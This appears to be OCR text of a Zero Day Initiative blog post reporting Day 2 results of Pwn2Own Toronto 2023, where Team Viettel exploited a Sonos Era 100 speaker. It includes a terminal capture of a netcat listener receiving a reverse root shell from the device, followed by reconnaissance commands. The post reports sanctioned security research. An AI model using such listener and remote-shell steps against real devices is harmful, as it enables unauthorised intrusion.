 ZERO DAY
INITIATIVE
PRIVACY
WHO WE ARE
qnap
1/4
IES
LOG IN | SIGN UP
SUBSCRIBE
PWN2OWN TORONTO 2023 - DAY TWO
RESULTS
October 25, 2023 | Dustin Childs
BACK TO THE BLOG
Welcome to Day 2 of Pwn2Own Toronto 2023! We'll be updating this blog in real time as
results become available. We have a full schedule of attempts today, so stay tuned! All times
are Eastern (GMT -4:00).
SUCCESS - Team Viettel was able to execute an OOB write against the Sonos Era 100. They
earn $30,000 and 6 Master of Pwn points.
/Desktop/r/sonos_exploit ×
bash: cd: Desktop: No such file or directory
lab@vn:~/Desktop/r/sonos_exploit$ nc -lnvp 12345
Listening on 0.0.0.0 12345
Connection received on 192.168.50.209 44624
/bin/sh: can't access tty; job control turned off
BusyBox v1.31.1 () built-in shell (ash)
Enter 'help' for a list of built-in commands.
/opt # uname -a
Linux Sonos-F0F6C1A60C8C 4.9.295 #1 SMP PREEMPT Thu Mar 23 13:52:09 UTC 20
/opt # ifconfig